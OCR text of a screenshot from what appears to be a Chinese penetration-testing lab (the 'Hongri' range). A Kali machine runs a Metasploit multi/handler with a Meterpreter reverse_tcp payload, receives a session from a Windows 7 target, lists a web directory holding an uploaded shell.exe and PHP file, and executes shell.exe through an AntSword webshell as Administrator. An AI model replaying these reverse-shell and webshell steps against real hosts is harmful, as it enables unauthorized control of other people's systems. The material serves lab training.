 Workstation
虚拟机(M) 选项卡(T) 帮助(H)
红日靶场1 Windows 7出网机 Kali攻击机
索
1 2 3 4 18:45
08域控
网机
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.65.148
lhost ⇒ 192.168.65.148
msf6 exploit(multi/handler) > set lport 1111
lport ⇒ 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.65.148:1111
[*] Sending stage (175686 bytes) to 192.168.65.154
[*] Meterpreter session 1 opened (192.168.65.148:1111 → 192.168.65.154:1039) at 2024-03-06 18:4
meterpreter > dir
Listing: C:\phpStudy\WWW
Mode Size Type Last modified Name
100666/rw-rw-rw- 4679 fil 2024-03-06 00:16:30 +0800 a.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:39 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil 2014-02-27 23:02:21 +0800 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 16:39:26 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2013-05-09 20:56:36 +0800 phpinfo.php
100777/rwxrwxrwx 73802 fil 2024-03-06 18:39:21 +0800 shell.exe
040777/rwxrwxrwx 4096 dir 2024-03-06 18:39:48 +0800 yxcms
meterpreter >
KALI LINUX
中国蚁剑
AntSword 编辑 窗口 调试
192.168.65.154 192.168.65.154 192.168.65.154 192.168.65.154
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> shell.exe
C:\phpStudy\WWW>